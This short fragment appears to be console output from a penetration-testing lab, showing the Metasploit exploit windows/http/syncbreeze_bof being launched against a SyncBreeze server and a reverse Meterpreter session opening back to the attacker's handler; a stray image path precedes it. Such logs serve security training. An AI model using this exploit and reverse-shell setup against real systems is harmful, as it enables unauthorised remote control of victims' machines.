 msf5 exploit(windows/http/syncbreeze_bof) > exploit
[*] Started HTTP reverse handler on http://10.11.0.4:4444
[*] Automatically detecting target...
[*] Target is 10.0.28
[*] Sending request...
[*] http://10.11.0.4:4444 handling request from 10.11.0.22; (UUID: ppowchzb) Staging x
[*] Meterpreter session 1 opened (10.11.0.4:4444 -> 10.11.0.22:50270)
meterpreter >